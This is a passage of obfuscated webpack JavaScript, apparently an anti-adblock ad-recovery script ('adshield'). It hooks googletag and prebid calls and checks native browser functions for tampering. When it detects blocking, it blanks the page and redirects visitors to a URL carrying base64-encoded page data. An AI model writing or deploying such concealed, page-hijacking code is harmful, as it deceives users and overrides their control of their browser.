mI=mm;if(B===window[mI(0x720)][mI(0xcf1)][mI(0x4d9)][mI(0x2a9)]||w[mI(0x2be)](b=>c[mI(0x6b2)]()[mI(0x384)](b[mI(0x6b2)]())))return I['A'][mI(0xc1a)](mI(0xd52),c),Q(c,mI(0x16e),mI(0xd99));for(var Z=arguments[mI(0x3ed)],P=new Array(Z>0x2?Z-0x2:0x0),G=0x2;G<Z;G++)P[G-0x2]=arguments[G];return M[mI(0xe2b)](this,c,B,...P);};};try{window[mo(0x720)][mo(0x552)][mo(0xd7e)](f);}catch(M){I['A'][mo(0x34b)](mo(0x827)+M),window[mo(0x720)][mo(0x552)][mo(0x1037)](f),window[mo(0x720)][mo(0x552)][mo(0x1037)](()=>{const mT=mo,c=window[mT(0x720)][mT(0x5b4)]()[mT(0x2a6)]()[mT(0xf8a)](B=>B[mT(0x8eb)]())[mT(0xf8a)](B=>B[mT(0x10cd)]()[mT(0x6b2)]()[mT(0x384)](mT(0xd99)));c[mT(0x3ed)]>0x0&&(I['A'][mT(0xc1a)](mT(0x37f)+c[mT(0xfd4)](B=>B[mT(0x10cd)]())[mT(0x8b1)](',\x20')),window[mT(0x720)][mT(0x7bb)](c));});}}function l(w){const mu=m1;if(0x0===w[mu(0x3ed)])return;window[mu(0x720)]=window[mu(0x720)]||{},window[mu(0x720)][mu(0x552)]=window[mu(0x720)][mu(0x552)]||[];const f=function(){const mq=mu,M=window[mq(0x720)][mq(0x410)];window[mq(0x720)][mq(0x410)]=function(c,B,Z){const my=mq,P=w[my(0xf8a)](E=>c[my(0x384)](E));if(P[my(0x3ed)]>0x0)return I['A'][my(0xc1a)](my(0x97c),c,my(0x983),P[my(0x8b1)](',\x20'),']'),Q(c,B,Z);for(var G=arguments[my(0x3ed)],b=new Array(G>0x3?G-0x3:0x0),O=0x3;O<G;O++)b[O-0x3]=arguments[O];return M[my(0xe2b)](this,c,B,Z,...b);};};try{window[mu(0x720)][mu(0x552)][mu(0xd7e)](f);}catch(M){I['A'][mu(0x34b)](mu(0x827)+M),window[mu(0x720)][mu(0x552)][mu(0x1037)](f),window[mu(0x720)][mu(0x552)][mu(0x1037)](()=>{const mn=mu,c=window[mn(0x720)][mn(0x5b4)]()[mn(0x2a6)]()[mn(0xf8a)](B=>w[mn(0x2be)](Z=>B[mn(0x10cd)]()[mn(0x384)](Z)));c[mn(0x3ed)]>0x0&&(I['A'][mn(0xc1a)](mn(0xdf8)+c[mn(0xfd4)](B=>B[mn(0x10cd)]())[mn(0x8b1)](',\x20')),window[mn(0x720)][mn(0x7bb)](c));});}}function a(){const mX=m1;(arguments[mX(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[mX(0x10fa)])[mX(0x372)](w=>{const mh=mX;window[w]=window[w]||{},window[w][mh(0x288)]=window[w][mh(0x288)]||[],window[w][mh(0x288)][mh(0x1037)](function(){const mU=mh,f=function(M){const me=a2d;try{M&&me(0xa5e)==typeof M[me(0xda1)]&&(I['A'][me(0xc1a)](me(0xf92)[me(0x54e)](w),M[me(0xda1)]),setTimeout(()=>M[me(0xda1)]([]),0x0)),I['A'][me(0xc1a)](me(0x53b)[me(0x54e)](w),M);}catch(c){I['A'][me(0x34b)](me(0xc0e)[me(0x54e)](w),c);}return Promise[me(0xf60)]({'bids':[],'timedOut':[],'auctionId':null});};f[mU(0xab2)]=function(M){const mK=mU;return mK(0xa5e)!=typeof M||I['A'][mK(0xc1a)](''[mK(0x54e)](w,mK(0x8c9))[mK(0x54e)](M)),M;},window[w][mU(0x278)]=f,window[w][mU(0xc3c)]=function(){const mD=mU;I['A'][mD(0xc1a)](mD(0x642)[mD(0x54e)](w,mD(0x39c)));},window[w][mU(0xffb)]=function(){const mQ=mU;I['A'][mQ(0xc1a)](mQ(0x642)[mQ(0x54e)](w,mQ(0xce5)));},window[w][mU(0x10bd)]=function(){const mp=mU;return I['A'][mp(0xc1a)](mp(0x642)[mp(0x54e)](w,mp(0xb95))),{};};});});}},0x10be:(V,m,I)=>{'use strict';const ml=a2d;I['d'](m,{'aX':()=>q,'uD':()=>y});var T=I(0x1e87);const u=ml(0xf6a);function q(){const ma=ml,X=T['A'][ma(0x10cc)](u);return X?ma(0xb29)===X:void 0x0;}function y(X){const mw=ml;T['A'][mw(0x179)](u,X[mw(0xf7c)]());}},0x739:(V,I,T)=>{'use strict';const mb=a2d;T['d'](I,{'Pf':()=>w});var q=T(0x2197),y=T(0x385),X=T(0x1b6c),U=T(0x17f6),K=T(0x1e87),D=T(0x36c),Q=T(0x469);function w(O,E,Y){try{!async function(H,F,A){const mf=a2d;try{if(await b())return;B();const x=Math[mf(0x690)]()<q['A'][mf(0xcf4)]?await A(H):'';document[mf(0xf18)][mf(0x1a5)]='',document[mf(0x10f9)][mf(0x1a5)]='',console[mf(0x34b)](mf(0x67a)[mf(0x54e)](H)),document[mf(0x10f9)][mf(0x8e9)][mf(0xa80)]=mf(0xcb8);let v=!0x1;window[mf(0x5c4)](mf(0xdb6),C=>{const mM=mf;mM(0x92d)===C[mM(0x3eb)]&&(v=!0x0);});const S=(0x0,D['B'])(x,H),J=setInterval(()=>{const mc=mf;if(!document[mc(0x70d)](S))return clearInterval(J);const C=S[mc(0x6ea)]();mc(0x880)!==getComputedStyle(S)[mc(0x96a)]&&0x0!==C[mc(0x431)]&&0x0!==C[mc(0xe65)]||(clearInterval(J),M(H,F));},0x3e8);if(X['A'][mf(0x7fc)]()||X['A'][mf(0x8a0)]()){var k;const C=(0x0,U['j'])(),j=Math[mf(0x663)](0xbb8,0x5*(null!==(k=null==C?void 0x0:C[mf(0x8c5)])&&void 0x0!==k?k:0x0));setTimeout(()=>{const mB=mf;document[mB(0x70d)](S)&&!v&&(clearInterval(J),M(H,F));},j);}}catch(z){M(H,F);}}(O,E,Y);}catch(H){M(O,E);}}function M(O,E){const mP=a2d;try{B();const Y=decodeURIComponent(escape(atob(((()=>{const mZ=a2d,H=navigator[mZ(0xd89)][mZ(0x6b2)]();return H[mZ(0xdfa)]('fr')?mZ(0x850):H[mZ(0xdfa)]('ko')?mZ(0xde0):mZ(0xa59);})()))));mP(0xa5e)!=typeof confirm||!0x1!==confirm(Y)?location[mP(0x767)]=mP(0x194)[mP(0x54e)](btoa(O),mP(0x51b))[mP(0x54e)](E,mP(0x16d))[mP(0x54e)](btoa(location[mP(0x767)])):location[mP(0xf7a)]();}catch(H){location[mP(0x767)]=mP(0xdf5)[mP(0x54e)](E);}}function B(){const mG=a2d;K['A'][mG(0x179)](mG(0x807),String(Date[mG(0x1042)]()));}let Z=!0x1;window[mb(0x5c4)](mb(0xb36),()=>{Z=!0x0;},{'capture':!0x0});const P=Date[mb(0x1042)]();let G=!0x1;const b=async()=>{const mO=mb;if(G)return!0x0;G=!0x0;try{if(await(0x0,y['EW'])())return!0x0;try{var O;const E=(0x0,U['j'])();if(E[mO(0x5d8)]>0x3e8||E[mO(0x8c5)]>0x1f4)return!0x0;const Y=null===(O=navigator[mO(0x10ec)])||void 0x0===O?void 0x0:O[mO(0x778)];if(Y&&Y>0x2bc&&Y%0x19==0x0)return!0x0;}catch(H){}if(Date[mO(0x1042)]()-P>0xea60)return!0x0;if(void 0x0===window[mO(0x271)]?await(0x0,Q['y'])(0x64):await(0x0,Q['$'])(0x64),Z)return!0x0;if(location[mO(0x43d)][mO(0x384)](mO(0xec2))&&navigator[mO(0xb3d)][mO(0x384)](mO(0x10ef)))return!0x0;if(location[mO(0x43d)][mO(0x384)](mO(0xe0f))&&(function(){const mE=mO;try{if(null!=window[mE(0x24e)][mE(0x5aa)]&&mE(0x214)===window[mE(0x24e)][mE(0x5aa)][mE(0x214)][mE(0x9af)])return!0x0;}catch(F){}return!0x1;}()))return!0x0;}catch(F){}return!0x1;};},0x36c:(V,m,I)=>{'use strict';I['d'](m,{'B':()=>u});var T=I(0x2197);function u(q){const ms=a2d;let y=arguments[ms(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const X=document[ms(0x82b)](ms(0x522)),h=T['A'][ms(0x7a2)][ms(0x384)]('//')?T['A'][ms(0x7a2)][ms(0x7f1)]('//')[0x1]:T['A'][ms(0x7a2)];let U=ms(0x296);U+=ms(0xdac)+q,U+=ms(0xb01)+btoa(y),U+=ms(0x51b)+h,U+=ms(0x16d)+btoa(location[ms(0x767)]),X[ms(0x1002)]=U,X[ms(0x1ca)](ms(0x8e9),ms(0x10e1)),document[ms(0x10f9)][ms(0x361)](X);const K=D=>{const mY=ms;var Q;mY(0xac9)===D[mY(0x3eb)]&&(null===(Q=X[mY(0xe5e)])||void 0x0===Q||Q[mY(0xaaa)](X),document[mY(0x10f9)][mY(0x8e9)][mY(0x52b)](mY(0xa80)),window[mY(0xb3f)](mY(0xdb6),K));};return addEventListener(ms(0xdb6),K),X;}},0x313:(V,m,I)=>{'use strict';const mH=a2d;I['d'](m,{'A':()=>h});var T=I(0x1cbf),u=I(0x81),q=I(0x2c0),y=I(0x1fa9),X=I(0x6);class h{static[mH(0xd8a)](U){const mg=mH;if(!U[mg(0x350)])return 0x0;let K;for(K=0x0;K<U[mg(0x350)][mg(0xa4f)][mg(0x3ed)]&&U[mg(0x350)][mg(0xa4f)][K]!==U;K++);return K;}static[mH(0x2da)](){const mF=mH;let U=arguments[mF(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return U[mF(0x44d)]!==U[mF(0x7bc)];}catch(K){return!0x0;}}static[mH(0x5be)](){const mA=mH;if(void 0x0!==h[mA(0xc47)])return h[mA(0xc47)];if(!h[mA(0x2da)]())return h[mA(0xc47)]=!0x1,!0x1;if(window[mA(0xf1d)][mA(0x767)][mA(0xdfa)](mA(0xcba))||(0x0,u['EW'])(window[mA(0xf1d)][mA(0x767)]))return h[mA(0xc47)]=!0x0,!0x0;try{if((window[mA(0xf1d)][mA(0x767)][mA(0x384)]('#')?window[mA(0xf1d)][mA(0x767)][mA(0x870)](0x0,window[mA(0xf1d)][mA(0x767)][mA(0xbdc)]('#')):window[mA(0xf1d)][mA(0x767)])===(window[mA(0x4e4)][mA(0xf1d)][mA(0x767)][mA(0x384)]('#')?window[mA(0x4e4)][mA(0xf1d)][mA(0x767)][mA(0x870)](0x0,window[mA(0x4e4)][mA(0xf1d)][mA(0x767)][mA(0xbdc)]('#')):window[mA(0x4e4)][mA(0xf1d)][mA(0x767)]))return h[mA(0xc47)]=!0x0,!0x0;}catch(U){}return h[mA(0xc47)]=!0x1,!0x1;}static[mH(0xa64)](){const mi=mH;if(!this[mi(0x2da)]())return!0x1;try{return window[mi(0x4e4)][mi(0xf1d)][mi(0x767)],!0x1;}catch(U){return!0x0;}}static[mH(0xd42)](U){const mk=mH,K=mk(0xa70);let D=U[K];return D||(D=y['A'][mk(0xc7b)](),U[K]=D),D;}static[mH(0x1005)](U){const mx=mH,K=document[mx(0x82b)](mx(0x835)),D=q['A'][mx(0x10cc)]()[mx(0x958)][mx(0x10cc)][mx(0xe2b)](U);for(let Q=0x0;Q<D[mx(0x3ed)];Q++){const p=D[Q];q['A'][mx(0x10cc)]()[mx(0x655)][mx(0xe2b)](K,p[mx(0x9af)],p[mx(0xce2)]);}return q['A'][mx(0x10cc)]()[mx(0xb14)][mx(0x179)][mx(0xe2b)](K,q['A'][mx(0x10cc)]()[mx(0xb14)][mx(0x10cc)][mx(0xe2b)](U)),K;}static[mH(0x103a)](U,K){const mv=mH;K[mv(0x17a)]?q['A'][mv(0x10cc)]()[mv(0x1078)][mv(0xe2b)](K[mv(0xe5e)],U,K[mv(0x17a)]):q['A'][mv(0x10cc)]()[mv(0x5c1)][mv(0xe2b)](K[mv(0xe5e)],U);}static async[mH(0xca8)](U,K){const mS=mH;if(q['A'][mS(0x10cc)]()[mS(0xb00)][mS(0xe2b)](U,mS(0x1002))&&!q['A'][mS(0x10cc)]()[mS(0xb00)][mS(0xe2b)](U,mS(0x409))){const D=(0x0,X['c'])(Q=>{const mJ=mS;q['A'][mJ(0x10cc)]()[mJ(0x67b)][mJ(0xe2b)](U,mJ(0x650),()=>{Q();}),q['A'][mJ(0x10cc)]()[mJ(0x67b)][mJ(0xe2b)](U,mJ(0x34b),()=>{Q();});});return K[mS(0x350)][mS(0x6cf)](U,K),D;}return K[mS(0x350)][mS(0x6cf)](U,K),(0x0,X['c'])(Q=>Q());}static async[mH(0x7b6)](U,K){const mr=mH;if(q['A'][mr(0x10cc)]()[mr(0xb00)][mr(0xe2b)](K,mr(0x1002))&&!q['A'][mr(0x10cc)]()[mr(0xb00)][mr(0xe2b)](K,mr(0x409))){const D=(0x0,X['c'])(Q=>{const mC=mr;q['A'][mC(0x10cc)]()[mC(0x67b)][mC(0xe2b)](K,mC(0x650),()=>{Q();}),q['A'][mC(0x10cc)]()[mC(0x67b)][mC(0xe2b)](K,mC(0x34b),()=>{Q();});});return q['A'][mr(0x10cc)]()[mr(0x5c1)][mr(0xe2b)](U,K),D;}return q['A'][mr(0x10cc)]()[mr(0x5c1)][mr(0xe2b)](U,K),(0x0,X['c'])(Q=>Q());}}(0x0,T['A'])(h,mH(0xc47),void 0x0);},0x1e87:(V,m,I)=>{'use strict';const mj=a2d;I['d'](m,{'A':()=>q});var T=I(0x1cbf),u=I(0x71);class q{static[mj(0xf36)](X){const mz=mj;this[mz(0x1c6)]=X;}static[mj(0x10cc)](X){const mN=mj;let h=!(arguments[mN(0x3ed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],U=arguments[mN(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:mN(0xd0d);try{return h&&(X=y(X)),window[U][mN(0xe82)](X);}catch(K){return'';}}static[mj(0x179)](X,h){const mR=mj;let U=!(arguments[mR(0x3ed)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],K=arguments[mR(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:mR(0xd0d);try{if(U&&(X=y(X)),!this[mR(0x1c6)])return window[K][mR(0x541)](X,h);(0x0,u['mM'])(D=>{const I0=mR;let {tcData:Q,gppInfo:p}=D;window[K][I0(0x541)](X,h);})[mR(0x5b6)](D=>{});}catch(D){}}static[mj(0x885)](X){const I1=mj;let h=!(arguments[I1(0x3ed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],U=arguments[I1(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:I1(0xd0d);try{return h&&(X=y(X)),window[U][I1(0x787)](X);}catch(K){}}}(0x0,T['A'])(q,mj(0x1c6),!0x1);const y=X=>''[mj(0x54e)](window[mj(0xf1d)][mj(0x43d)],mj(0xb41))[mj(0x54e)](btoa(X));},0xabf:(V,m,I)=>{'use strict';I['d'](m,{'B3':()=>X,'I1':()=>u,'Nq':()=>y});let T=!0x1;function u(){return T;}const q=()=>{T=!0x0;};function y(){const I2=a2d;window[I2(0x5c4)](I2(0xad9),q);}function X(){const I3=a2d;window[I3(0xb3f)](I3(0xad9),q);}},0x17f6:(V,m,I)=>{'use strict';I['d'](m,{'j':()=>q});var T=I(0x2197),u=I(0x81);function q(){const I4=a2d;try{const y=performance[I4(0xe12)](I4(0x876));if(0x0===y[I4(0x3ed)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [X,h,U,K]=[0x0,0x0,0x0,0x0],[D,Q,w,f,M,B]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[I4(0x372)](Z=>{const I5=I4;X++,h+=Z[I5(0x4ad)],(0x0===D||D>Z[I5(0x4ad)])&&(D=Z[I5(0x4ad)]),w<Z[I5(0x4ad)]&&(w=Z[I5(0x4ad)]),Z[I5(0x9af)][I5(0xdfa)](T['A'][I5(0x7a2)])&&(0x0,u['EW'])(Z[I5(0x9af)])&&(0x0,u['sH'])(Z[I5(0x9af)])[I5(0x17c)][I5(0xdfa)](T['A'][I5(0x7a2)])&&(U++,K+=Z[I5(0x4ad)],(0x0===f||f>Z[I5(0x4ad)])&&(f=Z[I5(0x4ad)]),B<Z[I5(0x4ad)]&&(B=Z[I5(0x4ad)]));}),Q=h/X,M=K/U,{'minRTT':D,'avgRTT':Q,'maxRTT':w,'adshieldMinRTT':f,'adshieldAvgRTT':M,'adshieldMaxRTT':B};}catch(Z){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(V,m,I)=>{'use strict';const I6=a2d;I['d'](m,{'A':()=>q});const T={'HTMLIFrameElement_contentWindow':()=>Object[I6(0x730)](HTMLIFrameElement[I6(0xe76)],I6(0x797)),'XMLHttpRequest_open':()=>y(window,I6(0xdb0),I6(0xa2a)),'Window_decodeURIComponent':()=>y(window,I6(0xbf3),I6(0x69f)),'Window_fetch':()=>y(window,I6(0xbf3),I6(0xa01)),'Element_setAttribute':()=>y(window,I6(0x826),I6(0x1ca)),'EventTarget_addEventListener':()=>y(window,I6(0x801),I6(0x5c4))},u=I6(0x993)+window[I6(0x77f)](window[I6(0xf1d)][I6(0x767)]),q={'get'(){const I7=I6;return this[I7(0x25d)](),window[u];},'collectOne'(X){window[u]=window[u]||{},window[u][X]||(window[u][X]=T[X]());},'collect'(){const I8=I6;window[u]=window[u]||{};for(const [X,h]of Object[I8(0x892)](T))window[u][X]||(window[u][X]=h());}};function y(X,h,U){const I9=I6;var K,D,Q;return I9(0x59b)===h[I9(0x6b2)]()?X[U]:I9(0x681)===h?null===(K=X[I9(0x681)])||void 0x0===K?void 0x0:K[U]:I9(0x102e)===h?null===(D=X[I9(0x102e)])||void 0x0===D?void 0x0:D[U]:null===(Q=X[h])||void 0x0===Q||null===(Q=Q[I9(0xe76)])||void 0x0===Q?void 0x0:Q[U];}},0x6:(V,m,I)=>{'use strict';I['d'](m,{'c':()=>u,'z':()=>T});let T=0x0;function u(q){const IW=a2d,y=(X,h)=>{T++,q(X,h);};return y[IW(0xf7c)]=()=>IW(0x817),new Promise(y);}},0x469:(V,m,I)=>{'use strict';I['d'](m,{'$':()=>q,'y':()=>u});var T=I(0x6);const u=async y=>(0x0,T['c'])(X=>setTimeout(X,y)),q=async function(){const Id=a2d;let y=arguments[Id(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const X=Date[Id(0x1042)]();if(!window[Id(0x271)])throw new Error(Id(0x8c2));for(;X+y<Date[Id(0x1042)]();)await(0x0,T['c'])((h,U)=>window[Id(0x271)](h));};},0xc72:(V,m,I)=>{'use strict';const It=a2d;I['d'](m,{'G':()=>q});var T=I(0x6);class u{constructor(y,X){const IL=a2d;this[IL(0x872)]=y,this[IL(0x10f9)]=X;}}class q{static[It(0xf53)](y,X){const IV=It;let h=arguments[IV(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,T['c'])((U,K)=>{const Io=IV;try{const D=new XMLHttpRequest();D[Io(0x99c)]=Q=>{const Im=Io;0x4===D[Im(0x926)]&&U(new u(D[Im(0x872)],D[Im(0x341)]));},D[Io(0xa2a)](y,X),D[Io(0xd3b)](h);}catch(Q){K(Q);}});}}},0xe8e:(V,m,I)=>{'use strict';I['d'](m,{'Y':()=>h,'p':()=>U});var T=I(0x2197),u=I(0xd17),q=I(0x81);let y=null,X=!0x1;function h(K){const II=a2d;if(null===y){y=document[II(0x82b)](II(0x522)),y[II(0x8e9)][II(0x37a)](II(0x431),'0'),y[II(0x8e9)][II(0x37a)](II(0xe65),'0'),y[II(0x8e9)][II(0x37a)](II(0xf27),II(0xcb8)),y[II(0x8e9)][II(0x37a)](II(0xc35),II(0x880)),u['A'][II(0x10cc)]()[II(0x655)][II(0xe2b)](y,II(0xd0c),II(0xb7d));const D=(0x0,q['Wq'])({'protectUrlContext':K,'url':T['A'][II(0x7a2)]+II(0xeee),'endpoint':T['A'][II(0x7a2)]});u['A'][II(0x10cc)]()[II(0x655)][II(0xe2b)](y,II(0xefa),II(0xe2f)[II(0x54e)](D,II(0x759)));const Q=p=>{const IT=II;IT(0x3ea)===p[IT(0x3eb)][IT(0x219)]&&(X=!0x0,window[IT(0xb3f)](IT(0xdb6),Q));};window[II(0x5c4)](II(0xdb6),Q),document[II(0x734)][II(0x361)](y);}return y;}const U=async(K,D)=>new Promise(async(Q,p)=>{const Iu=a2d,w=h(K);for(;!X;)await new Promise(B=>setTimeout(B,0x7b));const f=u['A'][Iu(0x10cc)]()[Iu(0xdd0)][Iu(0x10cc)][Iu(0xe2b)](w,window);if(!f)return Q(!0x0);const M=new MessageChannel();M[Iu(0x2b7)][Iu(0x802)]=B=>{const Iq=Iu;Q(B[Iq(0x3eb)]);},f[Iu(0xfff)]({'type':Iu(0xa42),'src':D},'*',[M[Iu(0x52a)]]);});},0x380:(V,I,T)=>{'use strict';const Iy=a2d;T['d'](I,{'Bo':()=>Z,'VS':()=>B,'pI':()=>P,'sU':()=>E,'ts':()=>Y,'v5':()=>O,'xP':()=>H,'yu':()=>G});var q=T(0x81);const X=[Iy(0xece),Iy(0x94a),Iy(0x979),Iy(0x422),Iy(0xb30),Iy(0xf0b),Iy(0x72c),Iy(0xcf8),Iy(0x294),Iy(0x76b),Iy(0x1bc),Iy(0xf0e),Iy(0x1012),Iy(0xc74),Iy(0x90e),Iy(0x647),Iy(0xeff),Iy(0x97e),Iy(0xff7),Iy(0x1052),Iy(0x7f9),Iy(0xf4c),Iy(0x9bd),Iy(0xb8d),Iy(0x889),Iy(0xb56),Iy(0xf8d),Iy(0x4c3),Iy(0x59f),Iy(0xd88),Iy(0x438),Iy(0xaa3),Iy(0xe39),Iy(0x3c8),Iy(0xacd),Iy(0xb60),Iy(0x7f2),Iy(0x38d),Iy(0xa76),Iy(0x356),Iy(0xf95),Iy(0x2fe),Iy(0x749),Iy(0xcf7),Iy(0x61f),Iy(0x1b2),Iy(0x629),Iy(0x8d3),Iy(0xdcb),Iy(0x670),Iy(0xe73),Iy(0x1051),Iy(0x90e),Iy(0xb9a),Iy(0x713),Iy(0x8ec),Iy(0x109a),Iy(0x683),Iy(0x6e0),Iy(0xe4a),Iy(0xd5f),Iy(0x10cb),Iy(0x5fb),Iy(0xeb4),Iy(0xb4f),Iy(0x805),Iy(0x9ff),Iy(0xe9d),Iy(0x846),Iy(0x7a7),Iy(0x710),Iy(0x86e),Iy(0x7fb),Iy(0x1049),Iy(0x9fa),Iy(0x327),Iy(0xa7a),Iy(0x877),Iy(0x813),Iy(0x667),Iy(0x2fe),Iy(0x8cc),Iy(0xd17),Iy(0x6ee),Iy(0x1041),Iy(0xcc0),Iy(0xe08),Iy(0x6b0),Iy(0xaf6),Iy(0x4a4),Iy(0x6f5),Iy(0x10bf),Iy(0x1b9),Iy(0xf1a),Iy(0x574),Iy(0x8d5),Iy(0x899),Iy(0x4a1),Iy(0x706),Iy(0x1b4),Iy(0x41b),Iy(0x62d),Iy(0xcbb),Iy(0x95e),Iy(0xe6d),Iy(0xc36),Iy(0xd77),Iy(0x34c),Iy(0x2d6),Iy(0x36a),Iy(0xf01),Iy(0x1d4),Iy(0x9bd),Iy(0xed8),Iy(0xea0),Iy(0xa67),Iy(0x50b),Iy(0xb6f),Iy(0xd90),Iy(0x295),Iy(0xf4f),Iy(0xadf),Iy(0xe62),Iy(0xcd5),Iy(0x6ff),Iy(0x7b2),Iy(0xd68),Iy(0x30b),Iy(0x2af),Iy(0x2a0),Iy(0x95b),Iy(0x930),Iy(0x4bf),Iy(0xf05),Iy(0x31c),Iy(0x978),Iy(0xcc5),Iy(0xb77),Iy(0x9b9),Iy(0x498),Iy(0x3f3),Iy(0x6b9),Iy(0x731),Iy(0x693),Iy(0x595),Iy(0x67e),Iy(0xa33),Iy(0x931),Iy(0x8a8),Iy(0x78e),Iy(0x339),Iy(0xded),Iy(0x255),Iy(0x1ba),Iy(0x5b1),Iy(0x924),Iy(0x7da),Iy(0xbfb),Iy(0x7d5),Iy(0x50c),Iy(0xfc7),Iy(0x7b3),Iy(0x7db),Iy(0xa1c),Iy(0x8fb),Iy(0x3ac),Iy(0xa34),Iy(0x8de),Iy(0xc89),Iy(0xa35),Iy(0xe6f),Iy(0xe3f),Iy(0x6e7),Iy(0xe2d),Iy(0x988),Iy(0x277),Iy(0x9ee),Iy(0xe20),Iy(0x1084),Iy(0xd14),Iy(0xa25),Iy(0xd91),Iy(0xafb),Iy(0x269),Iy(0xedb),Iy(0x10e6),Iy(0xcae),Iy(0x57b),Iy(0xee0),Iy(0xd79),Iy(0xab4),Iy(0x99e),Iy(0xbc0),Iy(0xc23),Iy(0xfba),Iy(0xa00),Iy(0x87b),Iy(0x884),Iy(0xd6f),Iy(0xd34),Iy(0x269),Iy(0xdd2),Iy(0xba9),Iy(0x6ec),Iy(0xb7e),Iy(0x105a),Iy(0x6a6),Iy(0x2f9),Iy(0x303),Iy(0x933),Iy(0x223),Iy(0xfae),Iy(0x22a),Iy(0x532),Iy(0x539),Iy(0x675),Iy(0xaa5),Iy(0xb7b),Iy(0xfe4),Iy(0x804),Iy(0xe00),Iy(0x333),Iy(0x890),Iy(0x985),Iy(0x60e),Iy(0xe31),Iy(0x86b),Iy(0xfe5),Iy(0x1063),Iy(0x315),Iy(0x49a),Iy(0xbb9),Iy(0xca1),Iy(0xe43),Iy(0xc39),Iy(0x9ba),Iy(0x995),Iy(0x6f8),Iy(0x468),Iy(0xa20),Iy(0xc3f),Iy(0xab0),Iy(0x9aa),Iy(0xb8e),Iy(0x47b),Iy(0xdf4),Iy(0x674),Iy(0x474),Iy(0xb9c),Iy(0xffa),Iy(0x3ce),Iy(0x32e),Iy(0x540),Iy(0xa4c),Iy(0x485),Iy(0xa3d),Iy(0x6c1),Iy(0x204),Iy(0x2e5),Iy(0x52d),Iy(0xf51),Iy(0x42e),Iy(0x928),Iy(0x6a0),Iy(0xb2b),Iy(0x99b),Iy(0xc77),Iy(0xa9c),Iy(0x79a),Iy(0x825),Iy(0xe55)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],K=[Iy(0x9f9),Iy(0x6e9),Iy(0x69a),Iy(0x85a),Iy(0x4ec),Iy(0x257),'Ad',Iy(0x1070),Iy(0x6c7),Iy(0x49c),Iy(0xae3),Iy(0x8d1),Iy(0xe34),Iy(0x6dc),Iy(0x73d),Iy(0x5a4),Iy(0xc6e),Iy(0x649),Iy(0x95d),Iy(0x544),Iy(0xc6d),Iy(0x8ad),Iy(0x312),Iy(0xcad),Iy(0x8c6),Iy(0xe4b),Iy(0x30d),Iy(0xfc4),Iy(0x394),Iy(0x408),Iy(0x10c5),Iy(0xe7d),Iy(0x5e4),Iy(0x1068),Iy(0xda0),Iy(0x843),Iy(0x1040),Iy(0x7d3),Iy(0xbbd),Iy(0x811),Iy(0x30a),Iy(0xced),Iy(0xbe5),Iy(0xb44),Iy(0x756),Iy(0xfcb),Iy(0x2d8),Iy(0x86a),Iy(0x63f),Iy(0xa13),Iy(0x10e7),Iy(0x575),Iy(0xc42),Iy(0x694),Iy(0x563),Iy(0x89f),Iy(0x7d4),Iy(0xd9a)],D=['ad',Iy(0x844),'Ad',Iy(0x442)],Q=[Iy(0xeb3),Iy(0x768)],w=[],M=[{'key':Iy(0x3d5),'value':[Iy(0x4b8)]}];function B(F){const In=Iy;var J,j,z,N,R,W0,W1,W2,W3,W4;const W5=[...D,...null!==(J=null==F?void 0x0:F['id'])&&void 0x0!==J?J:[]],W6=[...K,...null!==(j=null==F?void 0x0:F[In(0x45a)])&&void 0x0!==j?j:[]],W7=[...X,...null!==(z=null==F?void 0x0:F[In(0x840)])&&void 0x0!==z?z:[]][In(0xf8a)](Wo=>In(0x20f)!==Wo),W8=[...U,...null!=F&&F[In(0x900)]?[new RegExp(F[In(0x900)][In(0x8b1)]('|'))]:[]],W9=[...w,...null!==(N=null==F?void 0x0:F[In(0x1026)])&&void 0x0!==N?N:[]],WW=[...null!==(R=null==F?void 0x0:F[In(0x48c)])&&void 0x0!==R?R:[]],Wd={'id':[{'type':In(0x635),'value':In(0xf32)},{'type':In(0x635),'value':In(0x581)},{'type':In(0x635),'value':In(0xbcf)},...null!==(W0=null==F||null===(W1=F[In(0x53c)])||void 0x0===W1?void 0x0:W1['id'])&&void 0x0!==W0?W0:[]],'url':[{'type':In(0x841),'value':In(0x40d)},...null!==(W2=null==F||null===(W3=F[In(0x53c)])||void 0x0===W3?void 0x0:W3[In(0xd59)])&&void 0x0!==W2?W2:[]]},WL=[...Q,...null!==(W4=null==F?void 0x0:F[In(0xf13)])&&void 0x0!==W4?W4:[]],Wt=Wo=>Wo[In(0x1d3)](/[.*+?^${}()|[\]\\]/g,In(0xfc3)),WV=new RegExp([...W6[In(0xfd4)](Wt),...W5[In(0xfd4)](Wo=>'\x5cb'[In(0x54e)](Wt(Wo),'\x5cb')),...WL[In(0xfd4)](Wt),...W7[In(0xfd4)](Wt),...W8[In(0xfd4)](Wo=>Wo[In(0xfa9)])][In(0x8b1)]('|'));return{'ids':W5,'idSubstrings':W6,'idRegex':new RegExp(W6[In(0x8b1)]('|')),'cssTargetRegex':WV,'domains':W7,'urlRegexes':W8,'selectorsToForceProtect':WW,'attributes':WL,'attributeValueKeys':M,'tagName':W9,'exclusionRules':Wd};}function Z(F,A){const IX=Iy;return!(!F[IX(0x3cc)][IX(0x384)](A)&&!F[IX(0xa6c)][IX(0x4b5)](A))&&!F[IX(0x53c)]['id'][IX(0x2be)](k=>IX(0x841)===k[IX(0x219)]?k[IX(0xce2)]===A:IX(0x635)===k[IX(0x219)]?A[IX(0x384)](k[IX(0xce2)]):void 